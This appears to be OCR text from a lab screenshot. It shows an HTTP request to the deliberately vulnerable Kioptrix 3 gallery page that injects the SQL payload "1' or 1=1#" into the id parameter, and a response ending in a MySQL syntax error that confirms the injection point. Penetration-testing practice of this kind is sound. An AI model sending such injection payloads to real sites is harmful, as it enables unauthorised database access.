 GET /gallery/gallery.php?id=1' or 1=1#&sort=photoid HTTP/1.1
Host: kioptrix3.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate, br
Referer: http://kioptrix3.com/gallery/g.php/1
Connection: keep-alive
Cookie: PHPSESSID=4d7206397a4531209737bb45c969ed56
Upgrade-Insecure-Requests: 1
Priority: u=0, i
42 <tr>
<td nowrap="nowrap" valign="top" align="
left" height="32">
43 <strong>
Quick Links:
</strong>
&nbsp;&nbsp;&nbsp;
44 <a href="index.php">
Home
</a>
&nbsp;&nbsp;&nbsp;
45 <a href="recent.php">
Recent Photos
</a>
&nbsp;&nbsp;&nbsp;
46 <!-- <a
href="gadmin">Admin</a>&nbsp;&nbsp;
-->
47 </td>
</tr>
</table>
48 </form>
49 </center>
50 </td>
51 </tr>
52 <!-- links_end -->
53 <tr>
54 <td colspan="2">
55 You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version
for the right syntax to use near '' order by
parentid,sort,name' at line 1Could not select
category